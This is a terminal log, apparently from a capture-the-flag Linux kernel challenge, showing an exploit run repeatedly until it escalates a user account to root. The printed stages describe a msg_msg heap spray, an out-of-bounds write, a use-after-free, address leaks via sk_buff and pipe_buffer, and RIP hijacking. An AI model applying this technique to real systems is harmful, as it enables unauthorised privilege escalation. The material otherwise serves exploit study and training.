 /exp $ uname -a
Linux (none) 5.11.22 #1 SMP Wed Apr 6 17:46:37 PDT 2022 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exploit
[+]status has been saved.
[+] 1. spray 4096 msg_msg:  kmalloc-96 <-> kmalloc-1024
[*] Build message queue...
[*] Spray primary and secondary msg_msg...
[+] 2. Trigger OOB
[*] Create 4 holes in primary msg_msg...
[*] Trigger OOB write to construct the overlapping...
[*] Checking whether succeeded to make overlapping...
[-] Error: failed to make overlapping!
/exp $ ./exploit
[+]status has been saved.
[+] 1. spray 4096 msg_msg:  kmalloc-96 <-> kmalloc-1024
[*] Build message queue...
[*] Spray primary and secondary msg_msg...
[+] 2. Trigger OOB
[*] Create 4 holes in primary msg_msg...
[*] Trigger OOB write to construct the overlapping...
[*] Checking whether succeeded to make overlapping...
[-] Error: failed to make overlapping!
/exp $ ./exploit
[+]status has been saved.
[+] 1. spray 4096 msg_msg:  kmalloc-96 <-> kmalloc-1024
[*] Build message queue...
[*] Spray primary and secondary msg_msg...
[+] 2. Trigger OOB
[*] Create 4 holes in primary msg_msg...
[*] Trigger OOB write to construct the overlapping...
[*] Checking whether succeeded to make overlapping...
[+] victim qid: 4080   real qid: 4071
[+] 3. construct UAF
[+] 4. spray sk_buff to leak kheap addr
[*] spray sk_buff...
[*] OOB read from victim msg_msg
[+] addr of primary msg of msg nearby victim: ffff888103b9fb40
[*] arbitrary read on primary msg of msg nearby victim
[+] addr of msg next to victim: ffff888103e8b800
[+] addr of msg UAF object: ffff888103e8b400
[+] 5. spray pipe_buffer to leak kernel base (pipe_buffer)
[*] fixing the UAF obj as a msg_msg...
[*] release UAF obj in message queue...
[*] spray pipe_buffer...
[*] release sk_buff to read pipe_buffer...
[+] got anon_pipe_buf_ops: ffffffff8223e140
[+] kernel base: ffffffff81000000
[+] 6. hijack the ops of pipe_buffer, gain root privilege
[*] spray sk_buff to hijack pipe_buffer...
[*] trigger fake ops->release to hijack RIP...
[+] Success! Pop root shell now...
/exp # id
uid=0(root) gid=0(root)
/exp #